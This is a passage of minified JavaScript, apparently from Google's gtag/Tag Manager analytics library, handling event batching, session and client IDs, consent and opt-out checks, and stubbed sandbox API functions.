var FM=function(){this.O=1;this.R={};this.J=-1;this.D=new sg};aa=FM.prototype;aa.Jb=function(a,b){var c=this,d=new pM(a,this.R,b),e={eventId:a.F.eventId,priorityId:a.F.priorityId},f=vL(a),g,h;f&&this.D.T(d)||this.flush();var m=f&&this.D.add(d);if(m){if(this.J<0){var n=l.setTimeout,p;Vx(a)?GM?(GM=!1,p=HM):p=IM:p=5E3;this.J=n.call(l,function(){c.flush()},p)}}else{var q=vg(d,this.O++),r=q.params,t=q.body;g=r;h=t;DM(d.baseUrl,r,t,d.O,{destinationId:a.target.destinationId,endpoint:d.endpoint,eventId:d.eventId,
priorityId:d.priorityId});var u=R(a,Q.C.rg),v=R(a,Q.C.ze),w=R(a,Q.C.Lh),x=P(a.F,L.m.ib)!==!1,z=lr(a.F),C=nv(a,L.m.ei),D={Np:u,Pp:v,Op:w,Ro:qo(),Nq:x,Mq:z,lp:mo(),kp:R(a,Q.C.md),ab:e,Gp:C,F:a.F,Io:oo()};EM(d,D)}cA(a.F.eventId);Mo(function(){if(m){var F=vg(d),G=F.body;g=F.params;h=G}return{targetId:a.target.destinationId,request:{url:d.baseUrl+"?"+g,parameterEncoding:2,postBody:h,endpoint:d.endpoint},ab:e,isBatched:!1}})};aa.add=function(a){if(E(100)){var b=R(a,Q.C.Oh);if(b){V(a,L.m.Sb,R(a,Q.C.Ol));
V(a,L.m.Rg,"1");this.Jb(a,b);return}}var c=Ux(a);if(E(100)&&c){var d;var e=a.target.destinationId,f;var g=c,h=zM(e);if(h){var m=yM(g);f=($n(h)||{})[m]}else f=void 0;var n=f;d=n?n.sentTo[e]:void 0;if(d&&d+6E4>tb())c=void 0,V(a,L.m.Sb);else{var p=c,q=a.target.destinationId,r=zM(q);if(r){var t=yM(p),u=$n(r)||{},v=u[t];if(v)v.timestamp=tb(),v.sentTo=v.sentTo||{},v.sentTo[q]=tb(),v.pending=!0;else{var w={};u[t]={pending:!0,timestamp:tb(),sentTo:(w[q]=tb(),w)}}AM(u,t);Zn(r,u)}}}!c||uL||E(125)&&!E(93)?this.Jb(a):
this.Qp(a)};aa.flush=function(){if(this.D.events.length){var a=xg(this.D,this.O++);DM(this.D.baseUrl,a.params,a.body,this.D.J,{destinationId:this.D.destinationId||"",endpoint:this.D.endpoint,eventId:this.D.fa,priorityId:this.D.ma});this.D=new sg;this.J>=0&&(l.clearTimeout(this.J),this.J=-1)}};aa.Wl=function(a,b){var c=nv(a,L.m.Sb);V(a,L.m.Sb);b.then(function(d){var e={},f=(e[Q.C.Oh]=d,e[Q.C.Ol]=c,e),g=mw(a.target.destinationId,L.m.Ld,a.F.D);pw(g,a.F.eventId,{eventMetadata:f})})};aa.Qp=function(a){var b=
this,c=Ux(a);if(tj(c)){var d=ij(c,E(93));d?E(100)?(this.Wl(a,d),this.Jb(a)):d.then(function(g){b.Jb(a,g)},function(){b.Jb(a)}):this.Jb(a)}else{var e=sj(c);if(E(93)){var f=dj(e);f?E(100)?(this.Wl(a,f),this.Jb(a)):f.then(function(g){b.Jb(a,g)},function(){b.Jb(a,e)}):this.Jb(a,e)}else this.Jb(a,e)}};var HM=kg('',500),IM=kg('',5E3),GM=!0;
var JM=function(a,b,c){c===void 0&&(c={});if(b==null)return c;if(typeof b==="object")for(var d=k(Object.keys(b)),e=d.next();!e.done;e=d.next()){var f=e.value;JM(a+"."+f,b[f],c)}else c[a]=b;return c},KM=function(a){for(var b={},c=k(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!Zo(e)}return b},MM=function(a,b){var c=LM.filter(function(e){return!Zo(e)});if(c.length){var d=KM(c);$o(c,function(){for(var e=KM(c),f=[],g=k(c),h=g.next();!h.done;h=g.next()){var m=h.value;!d[m]&&e[m]&&f.push(m);e[m]&&
(d[m]=!0)}if(f.length){T(b,Q.C.ah,!0);var n=f.map(function(p){return ei[p]}).join(".");n&&Sx(b,"gcut",n);a(b)}})}},NM=function(a){E(151)&&Vx(a)&&Sx(a,"navt",Oc())},OM=function(a){Vx(a)&&Sx(a,"lpc",wt())},PM=function(a){if(E(152)&&Vx(a)){var b=P(a.F,L.m.Rb),c;b===!0&&(c="1");b===!1&&(c="0");c&&Sx(a,"rdp",c)}},QM=function(a){E(147)&&Vx(a)&&P(a.F,L.m.Fe,!0)===!1&&V(a,L.m.Fe,0)},RM=function(a,b){if(Vx(b)){var c=R(b,Q.C.uf);(b.eventName==="page_view"||c)&&MM(a,b)}},SM=function(a){if(Vx(a)&&a.eventName===
L.m.Ld&&R(a,Q.C.ah)){var b=nv(a,L.m.Qh);b&&(Sx(a,"gcut",b),Sx(a,"syn",1))}},TM=function(a){Vx(a)&&T(a,Q.C.Ja,!1)},UM=function(a){Vx(a)&&(R(a,Q.C.Ja)&&Sx(a,"sp",1),R(a,Q.C.Ln)&&Sx(a,"syn",1),R(a,Q.C.Gd)&&(Sx(a,"em_event",1),Sx(a,"sp",1)))},VM=function(a){if(Vx(a)){var b=Vj;b&&Sx(a,"tft",Number(b))}},WM=function(a){function b(e){var f=JM(L.m.Ya,e);lb(f,function(g,h){V(a,g,h)})}if(Vx(a)){var c=Hv(a,"ccd_add_1p_data",!1)?1:0;Sx(a,"ude",c);var d=P(a.F,L.m.Ya);d!==void 0?(b(d),V(a,L.m.Sb,"c")):b(R(a,Q.C.Oa));
T(a,Q.C.Oa)}},XM=function(a){if(Vx(a)){var b=kv();b&&Sx(a,"us_privacy",b);var c=fr();c&&Sx(a,"gdpr",c);var d=er();d&&Sx(a,"gdpr_consent",d);var e=Yu.gppString;e&&Sx(a,"gpp",e);var f=Yu.D;f&&Sx(a,"gpp_sid",f)}},YM=function(a){Vx(a)&&en()&&P(a.F,L.m.ya)&&Sx(a,"adr",1)},ZM=function(a){if(Vx(a)){var b=E(90)?oo():"";b&&Sx(a,"gcsub",b)}},$M=function(a){if(Vx(a)){P(a.F,L.m.Bb,void 0,4)===!1&&Sx(a,"ngs",1);mo()&&Sx(a,"ga_rd",1);AJ()||Sx(a,"ngst",1);var b=qo();b&&Sx(a,"etld",b)}},aN=function(a){},bN=function(a){Vx(a)&&en()&&Sx(a,"rnd",Mu())},LM=[L.m.V,L.m.W];
var cN=function(a,b){var c;a:{var d=SL(a);if(d){if(OL(d,a)){c=d;break a}O(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:GL(a,b),sb:e}},dN=function(a,b,c,d,e){var f=to(P(a.F,L.m.Mb));if(P(a.F,L.m.Lc)&&P(a.F,L.m.Kc))f?EL(a,f,1):(O(127),a.isAborted=!0);else{var g=f?1:8;T(a,Q.C.fh,!1);f||(f=IL(a),g=3);f||(f=b,g=5);if(!f){var h=Zo(L.m.ia),m=BL();f=!m.from_cookie||h?m.vid:void 0;g=6}f?f=""+f:(f=$r(),g=7,T(a,Q.C.vf,!0),T(a,Q.C.fh,!0));EL(a,f,g)}var n=R(a,Q.C.kb),p=Math.floor(n/1E3),q=void 0;R(a,Q.C.fh)||
(q=RL(a)||c);var r=ob(P(a.F,L.m.bf,30));r=Math.min(475,r);r=Math.max(5,r);var t=ob(P(a.F,L.m.hi,1E4)),u=JL(q);T(a,Q.C.vf,!1);T(a,Q.C.be,!1);T(a,Q.C.wf,0);u&&u.j&&T(a,Q.C.wf,Math.max(0,u.j-Math.max(0,p-u.t)));var v=!1;if(!u){T(a,Q.C.vf,!0);v=!0;var w={};u=(w.s=String(p),w.o=1,w.g=!1,w.t=p,w.l=!1,w.h=void 0,w)}p>u.t+r*60&&(v=!0,u.s=String(p),u.o++,u.g=!1,u.h=void 0);if(v)T(a,Q.C.be,!0),d.Xo(a);else if(d.Po()>t||a.eventName===L.m.Vc)u.g=!0;R(a,Q.C.md)?P(a.F,L.m.Ta)?u.l=!0:(u.l&&!E(9)&&(u.h=void 0),u.l=
!1):u.l=!1;var x=u.h;if(R(a,Q.C.md)||Vx(a)){var z=P(a.F,L.m.Eg),C=z?1:8;z||(z=x,C=4);z||(z=Zr(),C=7);var D=z.toString(),F=C,G=R(a,Q.C.ik);if(G===void 0||F<=G)V(a,L.m.Eg,D),T(a,Q.C.ik,F)}e?(a.copyToHitData(L.m.vc,u.s),a.copyToHitData(L.m.Ug,u.o),a.copyToHitData(L.m.Tg,u.g?1:0)):(V(a,L.m.vc,u.s),V(a,L.m.Ug,u.o),V(a,L.m.Tg,u.g?1:0));T(a,L.m.Zh,u.l?1:0);var J=u;if(R(a,Q.C.Ci)){var M=J.d;if(E(105)){var U=l.crypto||l.msCrypto,K;if(!(K=M))a:{if(U&&U.getRandomValues)try{var ba=new Uint8Array(25);U.getRandomValues(ba);
K=btoa(String.fromCharCode.apply(String,ua(ba))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(W){}K=void 0}M=K}T(a,Q.C.hh,M)}};var eN=window,fN=document,gN=function(a){var b=eN._gaUserPrefs;if(b&&b.ioo&&b.ioo()||fN.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&eN["ga-disable-"+a]===!0)return!0;try{var c=eN.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(fN.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),h=g[0].replace(/^\s*|\s*$/g,"");if(h&&h=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return fN.getElementById("__gaOptOutExtension")?!0:!1};
var iN=function(a){return!a||hN.test(a)||Xh.hasOwnProperty(a)},jN=function(a){var b=L.m.Nc,c;c||(c=function(){});nv(a,b)!==void 0&&V(a,b,c(nv(a,b)))},kN=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b),d=Ak(c);d&&(c=d);return b===-1?c:""+c+a.substring(b)},lN=function(a){P(a.F,L.m.Db)&&(Zo(L.m.ia)||P(a.F,L.m.Mb)||V(a,L.m.tl,!0));var b;var c;c=c===void 0?3:c;var d=l.location.href;if(d){var e=Hk(d).search.replace("?",""),f=zk(e,"_gl",!1,!0)||"";b=f?Gs(f,c)!==void 0:!1}else b=!1;b&&Vx(a)&&
Sx(a,"glv",1);if(a.eventName!==L.m.ra)return{};P(a.F,L.m.Db)&&ou(["aw","dc"]);qu(["aw","dc"]);var g=ZL(a),h=XL(a);return Object.keys(g).length?g:h},mN=function(a){var b=void 0;E(167)&&(b=ro(xq.D[L.m.oa]));var c=Cb(Op(a.F,L.m.oa,1,b),".");c&&V(a,L.m.Qb,c);var d=Cb(Op(a.F,L.m.oa,2),".");d&&V(a,L.m.Pb,d)},nN={Eo:""},oN={},pN=(oN[L.m.Ge]=1,oN[L.m.He]=1,oN[L.m.Ie]=1,oN[L.m.Je]=1,oN[L.m.Le]=1,oN[L.m.Me]=1,oN),hN=/^(_|ga_|google_|gtag\.|firebase_).*$/,qN=[Gv,
Dv,pv,Iv,mN,ew],rN=function(a){this.O=a;this.D=this.sb=this.clientId=void 0;this.ma=this.T=!1;this.Na=0;this.R=!1;this.fa=new FM;this.J=new xL};aa=rN.prototype;aa.Ep=function(a,b,c){var d=this,e=wp(this.O);if(e)if(c.eventMetadata[Q.C.pd]&&a.charAt(0)==="_")c.onFailure();else{a!==L.m.ra&&a!==L.m.Ab&&iN(a)&&O(58);sN(c.D);var f=new cH(e,a,c);T(f,Q.C.kb,b);var g=[L.m.ia],h=Vx(f);T(f,Q.C.gh,h);if(Hv(f,L.m.Ud,P(f.F,L.m.Ud))||h)g.push(L.m.V),g.push(L.m.W);Dy(function(){bp(function(){d.Fp(f)},g)});E(88)&&
a===L.m.ra&&Hv(f,"ga4_ads_linked",!1)&&rn(tn(Sm.Z.Ea),function(){d.Cp(a,c,f)})}else c.onFailure()};aa.Cp=function(a,b,c){function d(){for(var h=k(qN),m=h.next();!m.done;m=h.next()){var n=m.value;n(f);if(f.isAborted)break}R(f,Q.C.Ja)||f.isAborted||Fz(f)}var e=wp(this.O),f=new cH(e,a,b);T(f,Q.C.da,N.K.Ia);T(f,Q.C.Ja,!0);T(f,Q.C.gh,R(c,Q.C.gh));var g=[L.m.V,L.m.W];bp(function(){d();Zo(g)||ap(function(h){var m,n;m=h.consentEventId;n=h.consentPriorityId;T(f,Q.C.ja,!0);T(f,Q.C.we,m);T(f,Q.C.xe,n);d()},
g)},g)};aa.Fp=function(a){var b=this;try{Gv(a);if(a.isAborted){AL();return}E(165)||(this.D=a);tN(a);uN(a);vN(a);wN(a);E(138)&&(a.isAborted=!0);xv(a);var c={};dM(a,c);if(a.isAborted){a.F.onFailure();AL();return}E(165)&&(this.D=a);var d=c.mo;c.vo===0&&yL(25);d===0&&yL(26);Iv(a);T(a,Q.C.Ef,Sm.Z.Fc);xN(a);yN(a);this.On(a);this.J.Yp(a);zN(a);AN(a);BN(a);CN(a);this.qm(lN(a));var e=a.eventName===L.m.ra;e&&(this.R=!0);DN(a);e&&!a.isAborted&&this.Na++>0&&yL(17);EN(a);FN(a);dN(a,this.clientId,this.sb,this.J,
!this.ma);GN(a);HN(a);IN(a);JN(a);KN(a);LN(a);MN(a);$L(a);fM(a);bN(a);aN(a);$M(a);ZM(a);YM(a);XM(a);VM(a);UM(a);SM(a);QM(a);PM(a);OM(a);NM(a);aM(a);bM(a);NN(a);ON(a);PN(a);QN(a);zv(a);yv(a);Fv(a);RN(a);SN(a);ew(a);TN(a);WM(a);TM(a);UN(a);!this.R&&R(a,Q.C.Gd)&&yL(18);zL(a);if(R(a,Q.C.Ja)||a.isAborted){a.F.onFailure();AL();return}this.qm(cN(a,this.clientId));this.ma=!0;this.Vp(a);VN(a);RM(function(f){b.Ql(f)},a);this.J.Kj();WN(a);Ev(a);if(a.isAborted){a.F.onFailure();AL();return}this.Ql(a);a.F.onSuccess()}catch(f){a.F.onFailure()}AL()};
aa.Ql=function(a){this.fa.add(a)};aa.qm=function(a){var b=a.clientId,c=a.sb;b&&c&&(this.clientId=b,this.sb=c)};aa.flush=function(){this.fa.flush()};aa.Vp=function(a){var b=this;if(!this.T){var c=Zo(L.m.W),d=Zo(L.m.ia);$o([L.m.W,L.m.ia],function(){var e=Zo(L.m.W),f=Zo(L.m.ia),g=!1,h={},m={};if(d!==f&&b.D&&b.sb&&b.clientId){var n=b.clientId,p;var q=JL(b.sb);p=q?q.h:void 0;if(f){var r=IL(b.D);if(r){b.clientId=r;var t=RL(b.D);t&&(b.sb=LL(t,b.sb,b.D))}else FL(b.clientId,b.D),DL(b.clientId,!0);OL(b.sb,
b.D);g=!0;h[L.m.Jk]=n;E(69)&&p&&(h[L.m.vn]=p)}else b.sb=void 0,b.clientId=void 0,l.gaGlobal={}}e&&!c&&(g=!0,m[Q.C.ah]=!0,h[L.m.Qh]=ei[L.m.W]);if(g){var u=mw(b.O,L.m.Ld,h);pw(u,a.F.eventId,{eventMetadata:m})}d=f;c=e});this.T=!0}};aa.On=function(a){a.eventName!==L.m.Ab&&this.J.Nn(a)};var vN=function(a){var b=y.location.protocol;b!=="http:"&&b!=="https:"&&(O(29),a.isAborted=!0)},wN=function(a){jc&&jc.loadPurpose==="preview"&&(O(30),a.isAborted=!0)},xN=function(a){var b={prefix:String(P(a.F,L.m.jb,"")),
path:String(P(a.F,L.m.Ob,"/")),flags:String(P(a.F,L.m.wb,"")),domain:String(P(a.F,L.m.ob,"auto")),ac:Number(P(a.F,L.m.pb,63072E3))};T(a,Q.C.sa,b)},zN=function(a){R(a,Q.C.ae)?T(a,Q.C.md,!1):Hv(a,"ccd_add_ec_stitching",!1)&&T(a,Q.C.md,!0)},AN=function(a){if(R(a,Q.C.md)&&Hv(a,"ccd_add_1p_data",!1)){var b=a.F.J[L.m.Vg];if(uk(b)){var c=P(a.F,L.m.Ya);if(c===null)T(a,Q.C.he,null);else if(b.enable_code&&$c(c)&&T(a,Q.C.he,c),$c(b.selectors)&&!R(a,Q.C.oh)){var d={};T(a,Q.C.oh,sk(b.selectors,d));E(60)&&Rx(a,
L.m.sc,{ec_data_layer:pk(d)})}}}},BN=function(a){if(E(91)&&!E(88)&&Hv(a,"ga4_ads_linked",!1)&&a.eventName===L.m.ra){var b=P(a.F,L.m.Ra)!==!1;if(b){var c=lv(a);c.ac&&(c.ac=Math.min(c.ac,7776E3));mv({je:b,se:ro(P(a.F,L.m.Sa)),ve:!!P(a.F,L.m.Db),Qc:c})}}},CN=function(a){if(E(97)){var b=lr(a.F);P(a.F,L.m.Rb)===!0&&(b=!1);T(a,Q.C.ng,b)}},NN=function(a){if(!zy(l))O(87);else if(Ey!==void 0){O(85);var b=xy();b?P(a.F,L.m.Sg)&&!Vx(a)||Cy(b,a):O(86)}},DN=function(a){a.eventName===L.m.ra&&(P(a.F,L.m.qb,!0)?(a.F.D[L.m.oa]&&
(a.F.O[L.m.oa]=a.F.D[L.m.oa],a.F.D[L.m.oa]=void 0,V(a,L.m.oa)),a.eventName=L.m.Vc):a.isAborted=!0)},yN=function(a){function b(c,d){Vh[c]||d===void 0||V(a,c,d)}lb(a.F.O,b);lb(a.F.D,b)},GN=function(a){var b=Pp(a.F),c=function(d,e){pN[d]&&V(a,d,e)};$c(b[L.m.Ke])?lb(b[L.m.Ke],function(d,e){c((L.m.Ke+"_"+d).toLowerCase(),e)}):lb(b,c)},EN=mN,VN=function(a){if(E(132)&&Vx(a)&&!(oc("; wv")||oc("FBAN")||oc("FBAV")||qc())&&Zo(L.m.ia)){T(a,Q.C.wl,!0);Vx(a)&&Sx(a,"sw_exp",1);a:{
if(!E(132)||!Vx(a))break a;var b=Mk(Pk(a.F),"/_/service_worker");ry(b,Math.round(tb()));}}},RN=function(a){if(a.eventName===L.m.Ab){var b=P(a.F,L.m.rc),c=P(a.F,L.m.Ic),d;d=nv(a,b);c(d||P(a.F,b));a.isAborted=!0}},HN=function(a){if(!P(a.F,L.m.Kc)||!P(a.F,L.m.Lc)){var b=a.copyToHitData,c=L.m.Ca,d="",e=y.location;if(e){var f=e.pathname||"";f.charAt(0)!=="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var h=g.substring(1).split("&"),m=0;m<h.length;++m){var n=
h[m].split("=");n&&n.length===2&&n[0]==="wbraid"&&(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+Eb(n[1])))}d=e.protocol+"//"+e.hostname+f+g}b.call(a,c,d,kN);var p=a.copyToHitData,q=L.m.Wa,r;a:{var t=Ir("_opt_expid",void 0,void 0,L.m.ia)[0];if(t){var u=Ak(t);if(u){var v=u.split("$");if(v.length===3){r=v[2];break a}}}var w=ip.ga4_referrer_override;if(w!==void 0)r=w;else{var x=ik("gtm.gtagReferrer."+a.target.destinationId),z=y.referrer;r=x?""+x:z}}p.call(a,q,r||void 0,kN);a.copyToHitData(L.m.Cb,y.title);
a.copyToHitData(L.m.xb,(jc.language||"").toLowerCase());var C=xw();a.copyToHitData(L.m.Nc,C.width+"x"+C.height);E(145)&&a.copyToHitData(L.m.Ze,void 0,kN);E(87)&&Pu()&&a.copyToHitData(L.m.gd,"1")}},JN=function(a){T(a,Q.C.rg,!1);T(a,Q.C.ze,!1);T(a,Q.C.Lh,!1);if(!(ck()&&!E(105)||Vx(a)||R(a,Q.C.ae)||P(a.F,L.m.Bb)===!1||!AJ()||!Zo(L.m.V)||E(143)&&!Zo(L.m.ia))){var b=Wx(a);(R(a,Q.C.be)||P(a.F,L.m.Jk))&&T(a,Q.C.rg,!!b);var c=R(a,Q.C.wf);b&&(c||0)===0&&(T(a,Q.C.wf,60),T(a,Q.C.ze,!0),E(105)&&ck()&&R(a,Q.C.hh)&&
T(a,Q.C.Lh,!0))}},MN=function(a){a.copyToHitData(L.m.ki);for(var b=P(a.F,L.m.di)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(L.m.ki,d.traffic_type);yL(3);break}}},WN=function(a){a.copyToHitData(L.m.Kk);P(a.F,L.m.Sg)&&(V(a,L.m.Sg,!0),Vx(a)||jN(a))},SN=function(a){a.copyToHitData(L.m.Ta);a.copyToHitData(L.m.Tb)},IN=function(a){Hv(a,"google_ng")&&!mo()?a.copyToHitData(L.m.Td,1):Av(a)},PN=function(a){if(P(a.F,L.m.ib)!==!1){if(E(97)){if(R(a,Q.C.ng)===!1)return}else if(!lr(a.F))return;
var b=Wx(a),c=P(a.F,L.m.Bb);b&&c!==!1&&AJ()&&Zo(L.m.V)&&an(L.m.W)&&cn(["ads"]).ads&&Dl()&&V(a,L.m.ei,!0)}},UN=function(a){var b=P(a.F,L.m.Lc);b&&yL(12);R(a,Q.C.Gd)&&yL(14);var c=Bm(Cm());(b||Om(c)||c&&c.parent&&c.context&&c.context.source===5)&&yL(19)},tN=function(a){if(gN(a.target.destinationId))O(28),a.isAborted=!0;else if(E(144)){var b=Am();if(b&&Array.isArray(b.destinations))for(var c=0;c<b.destinations.length;c++)if(gN(b.destinations[c])){O(125);a.isAborted=!0;break}}},ON=function(a){Cl("attribution-reporting")&&
V(a,L.m.Yc,"1")},uN=function(a){if(nN.Eo.replace(/\s+/g,"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=Tx(a);b&&b.blacklisted&&(a.isAborted=!0)}},KN=function(a){var b=function(c){return!!c&&c.conversion};T(a,Q.C.uf,b(Tx(a)));R(a,Q.C.vf)&&T(a,Q.C.sl,b(Tx(a,"first_visit")));R(a,Q.C.be)&&T(a,Q.C.vl,b(Tx(a,"session_start")))},LN=function(a){Zh.hasOwnProperty(a.eventName)&&(T(a,Q.C.rl,!0),a.copyToHitData(L.m.wa),a.copyToHitData(L.m.Va))},TN=function(a){if(E(86)&&!Vx(a)&&R(a,Q.C.uf)&&
Zo(L.m.V)&&Hv(a,"ga4_ads_linked",!1)){var b=lv(a),c=Jt(b.prefix),d=gv(c);V(a,L.m.Md,d.uh);V(a,L.m.Od,d.xh);V(a,L.m.Nd,d.wh)}},QN=function(a){if(E(122)){var b=oo();b&&T(a,Q.C.Hn,b)}},FN=function(a){T(a,Q.C.Ci,Wx(a)&&P(a.F,L.m.Bb)!==!1&&AJ()&&!mo())};function sN(a){lb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[L.m.Tb]||{};lb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var YN=function(a){if(!XN(a)){var b=!1,c=function(){!b&&XN(a)&&(b=!0,Bc(y,"visibilitychange",c),E(5)&&Bc(y,"prerenderingchange",c),O(55))};Ac(y,"visibilitychange",c);E(5)&&Ac(y,"prerenderingchange",c);O(54)}},XN=function(a){if(E(5)&&"prerendering"in y?y.prerendering:y.visibilityState==="prerender")return!1;a();return!0};function ZN(a,b){YN(function(){var c=wp(a);if(c){var d=$N(c,b);wq(a,d,Sm.Z.Fc)}});}function $N(a,b){var c=function(){};var d=new rN(a.id),e=a.prefix==="MC";c=function(f,g,h,m){e&&(m.eventMetadata[Q.C.ae]=!0);d.Ep(g,h,m)};om||aO(a,d,b);return c}
function aO(a,b,c){var d=b.J,e={},f={eventId:c,eventMetadata:(e[Q.C.Sj]=!0,e)};E(58)&&(f.deferrable=!0);d.Hp(function(){uL=!0;xq.flush();d.yh()>=1E3&&jc.sendBeacon!==void 0&&yq(L.m.Ld,{},a.id,f);b.flush();d.rm(function(){uL=!1;d.rm()})});};var bO=$N;function dO(a,b,c){var d=this;}dO.N="internal.gtagConfig";
function fO(a,b){}
fO.publicName="gtagSet";function gO(){var a={};return a};function hO(a,b){}hO.publicName="injectHiddenIframe";var iO=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function jO(a,b,c,d,e){}jO.N="internal.injectHtml";var nO={};
function pO(a,b,c,d){}var qO={dl:1,id:1},rO={};
function sO(a,b,c,d){}E(160)?sO.publicName="injectScript":pO.publicName="injectScript";sO.N="internal.injectScript";function tO(){return po()}tO.N="internal.isAutoPiiEligible";function uO(a){var b=!0;return b}uO.publicName="isConsentGranted";function vO(a){var b=!1;return b}vO.N="internal.isDebugMode";function wO(){return no()}wO.N="internal.isDmaRegion";function xO(a){var b=!1;return b}xO.N="internal.isEntityInfrastructure";function yO(){var a=!1;return a}yO.N="internal.isFpfe";function zO(){var a=!1;return a}zO.N="internal.isLandingPage";function AO(){var a=Gh(function(b){KE(this).log("error",b)});a.publicName="JSON";return a};function BO(a){var b=void 0;return qd(b)}BO.N="internal.legacyParseUrl";function CO(){return!1}
var DO={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function EO(){}EO.publicName="logToConsole";function FO(a,b){}FO.N="internal.mergeRemoteConfig";function GO(a,b,c){c=c===void 0?!0:c;var d=[];return qd(d)}GO.N="internal.parseCookieValuesFromString";function HO(a){var b=void 0;if(typeof a!=="string")return;a&&yb(a,"//")&&(a=y.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],m=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],m]:e[h].push(m):e[h]=m}c=qd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Hk(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=Ak(t.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=qd(n);
return b}HO.publicName="parseUrl";function IO(a){}IO.N="internal.processAsNewEvent";function JO(a,b,c){var d;return d}JO.N="internal.pushToDataLayer";function KO(a){var b=ya.apply(1,arguments),c=!1;if(!eh(a))throw H(this.getName(),["string"],arguments);for(var d=[this,a],e=k(b),f=e.next();!f.done;f=e.next())d.push(pd(f.value,this.M,1));try{I.apply(null,d),c=!0}catch(g){return!1}return c}KO.publicName="queryPermission";function LO(a){var b=this;}LO.N="internal.queueAdsTransmission";function MO(){var a="";return a}MO.publicName="readCharacterSet";function NO(){return Kj.Kb}NO.N="internal.readDataLayerName";function OO(){var a="";return a}OO.publicName="readTitle";function PO(a,b){var c=this;if(!eh(a)||!ah(b))throw H(this.getName(),["string","function"],arguments);fw(a,function(d){b.invoke(c.M,qd(d,c.M,1))});}PO.N="internal.registerCcdCallback";function QO(a){
return!0}QO.N="internal.registerDestination";var RO=["config","event","get","set"];function SO(a,b,c){}SO.N="internal.registerGtagCommandListener";function TO(a,b){var c=!1;return c}TO.N="internal.removeDataLayerEventListener";function UO(a,b){}
UO.N="internal.removeFormData";function VO(){}VO.publicName="resetDataLayer";function WO(a,b,c){var d=void 0;return d}WO.N="internal.scrubUrlParams";function XO(a){}XO.N="internal.sendAdsHit";function YO(a,b,c,d){}YO.N="internal.sendGtagEvent";function ZO(a,b,c){}ZO.publicName="sendPixel";function $O(a,b){}$O.N="internal.setAnchorHref";function aP(a){}aP.N="internal.setContainerConsentDefaults";function bP(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}bP.publicName="setCookie";function cP(a){}cP.N="internal.setCorePlatformServices";function dP(a,b){}dP.N="internal.setDataLayerValue";function eP(a){}eP.publicName="setDefaultConsentState";function fP(a,b){}fP.N="internal.setDelegatedConsentType";function gP(a,b){}gP.N="internal.setFormAction";function hP(a,b,c){c=c===void 0?!1:c;}hP.N="internal.setInCrossContainerData";function iP(a,b,c){return!1}iP.publicName="setInWindow";function jP(a,b,c){}jP.N="internal.setProductSettingsParameter";function kP(a,b,c){if(!eh(a)||!eh(b)||arguments.length!==3)throw H(this.getName(),["string","string","any"],arguments);for(var d=b.split("."),e=Aq(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!$c(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.M,1);}kP.N="internal.setRemoteConfigParameter";function lP(a,b){}lP.N="internal.setTransmissionMode";function mP(a,b,c,d){var e=this;}mP.publicName="sha256";function nP(a,b,c){}
nP.N="internal.sortRemoteConfigParameters";function oP(a,b){var c=void 0;return c}oP.N="internal.subscribeToCrossContainerData";var pP={},qP={};pP.getItem=function(a){var b=null;return b};pP.setItem=function(a,b){};
pP.removeItem=function(a){};pP.clear=function(){};pP.publicName="templateStorage";function rP(a,b){var c=!1;return c}rP.N="internal.testRegex";function sP(a){var b;return b};function tP(a){var b;return b}tP.N="internal.unsiloId";function uP(a,b){var c;return c}uP.N="internal.unsubscribeFromCrossContainerData";function vP(a){}vP.publicName="updateConsentState";function wP(a){var b=!1;return b}wP.N="internal.userDataNeedsEncryption";var xP;function yP(a,b,c){xP=xP||new Rh;xP.add(a,b,c)}function zP(a,b){var c=xP=xP||new Rh;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=db(b)?mh(a,b):nh(a,b)}
function AP(){return function(a){var b;var c=xP;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.D;if(e){var f=!1,g=e.Gb();if(g){th(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
